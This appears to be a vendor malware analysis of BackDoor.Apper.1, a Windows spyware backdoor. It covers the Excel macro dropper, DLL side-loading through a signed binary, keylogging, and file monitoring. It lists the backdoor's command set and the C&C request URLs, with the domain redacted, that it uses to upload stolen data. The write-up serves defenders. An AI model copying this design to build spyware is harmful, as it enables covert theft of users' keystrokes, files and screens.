SHA1: 82107fed063945a5d54563a7263dba2896be04a4 (dropper, xls)
d54de89d0c48e1c4afbe4fe85650b64ec36fecc6 (SFX-RAR)
777f481332e2b034013b9ef1a644e02102f3c71d (rastls.dll)

A backdoor for Microsoft Windows that steals the user’s private information and acts as a spyware Trojan. Its dropper is the Microsoft Excel file with a special macros that collects a self-extracting SFX-RAR archive by bytes and runs it. This archive consists of two files:
- mpvis.exe—has a valid digital signature registered to Symantec (c:\bld_area\SNAC_11.0-MR4\Symantec_Network_Access_Control\Agent\Windows\src\bin.ira\dot1xtray.pdb);
- rastls.dll—a library that is responsible for performing all the Trojan’s malicious functions.
Once these files are unpacked, an executable file is run. It allegedly tries to load the rastls.dll system library to the memory. However, it, in fact, loads a library with the same name—a backdoor itself—that already exists in the folder.
If successfully launched, BackDoor.Apper.1 starts performing the keylogger functions. The gathered information is saved in the "%TEMP%\\key.dat” file and has the following format:\r\nThe Active Windows Title: %s\r\n
It means that the Trojan first saves the window’s header, and then—information on key strokes. The file is encrypted with the XOR algorithm using the 0x99 key.
The backdoor can also monitor the file system if the configuration file “%TEMP%\\filecfg_temp.dat” is available. This file contains information on which directories has to be monitored by the Trojan. The “|” character is used as a splitter. The report is saved to “%TEMP%\\fmonitor.dat” with the following function:
int __usercall LogDirChanges@<eax>(wchar_t *file_path@<edi>, wchar_t *log_path)
{
FILE *hLog; // esi@1
SYSTEMTIME time; // [esp+4h] [ebp-18h]@1
hLog = _wfopen(log_path, L"ab");
GetSystemTime_0(&time);
fwprintf(
hLog,
L"%s|%d/%d/%d %d:%d:%d\r\n",
file_path,
time.wYear,
time.wMonth,
time.wDay,
time.wHour,
time.wMinute,
time.wSecond);
return fclose(hLog);
}
The API ReadDirectoryChangesW function is used to monitor changes in folders.
Before connecting to the server, the backdoor gathers information about the infected computer and generates a unique identifier of the Trojan based on the computer’s name and its MAC address. Only one C&C server is used. Yet, the malware can work with two servers if it fails to connect to the main one. When trying to connect, the backdoor uses User-Agent: "Internet Explorer".
It sends the GET request to the server and then analyzes the response code. If it equals to 401 or 407, the backdoor extracts login credentials from the browsers in order to log in to a proxy server.
First, the Trojan collects the following information about the computer:
- Computer name
- User name
- Operating system version
- Data on the processor
- RAM amount
- Data on the Windows system directory
- Data on connected removable media
- Data on disk space available
The collected information is then transmitted to the sever using the following request:
http://***.la/upload.aspx?filepath=info&filename=<bot_id>.jpg
where <bot_id> is the computer ID.
Then the Trojan gathers more detailed information about disks available on the computer: their number and type, a type of the file system, disk size, and free disk space.
Another request is used to send this information to the server:
http://***.la/upload.aspx?filepath=filelist/<bot_id>&filename=root.jpg
Then the keylogger log is sent:
http://***.la/upload.aspx?filepath=key/<bot_id>&filename=%s
The log is named based on the current date and time.
After that, the malicious program waits for commands from the server.
The Trojan sends the following GET request to the command and control server to receive a command:
http://***.la/getorder.aspx?hostname=<bot_id>
The command identifier is determined by the wcsstr function. Therefore, during one session, the Trojan can get several commands. The Trojan can execute the following functions:
- cmd_—execute a command using CreateProcessW. The response is sent to the server by the POST requests:
http://***.la/upload.aspx?filepath=result&filename=<bot_id>.jpg - download_—send a file to the server. Files are sent by 0x7800-byte POST requests:
http://***.la/upload.aspx?filepath=downloads&filename=%s&offset=%dwhere filename is a line in the “<bot_id>_<param>_<filesize>.jpg” format. The <param> value is retrieved from the command. The offset value is an offset in the file.
- filelist_—generate a list of the folder content and send it to the server. The following request is used:
http://***.la/upload.aspx?filepath=filelist/<bot_id>&filename=%sfilename is the “<hash>.jpg” line, where <hash> is the FNV-1 hash of a folder whose content is to be listed.
- upload_—download a file to the computer. The following GET request is sent:
http://***.la/uploads/<path>where “path” is a path specified in the command. Name of the file necessary to save the information is also retrieved from the command.
- delete_—delete a file
- rename_—rename a file
- newdir_—create a new directory
- beforecontinuefile_—reconnect to the server
- continuefile_continue to send the file from the specified offset
- exit_—terminate the Trojan’s operation
- transover_—terminate the current thread
- screen_—take a screenshot and send it to the server using the following request:
http://***.la/upload.aspx?filepath=screen/<bot_id>&filename=%swhere filename is the “%d%d%d%d%d%d.jpg” line generated from the current date and time.
- key_—send the Keylogger log to the server. To send the log, the Trojan uses the POST request identical to one for the screen_ command, but key/<bot_id> is used in filepath.
- disklst_—save configuration for the module of the file monitor into the “%TEMP%\\filecfg_temp.dat” file, and then run the file monitor.
- disklog_—send a log of the file monitor to the server using the following request:
http://***.la/upload.aspx?filepath=disklog/<bot_id>&filename=20131314.jpg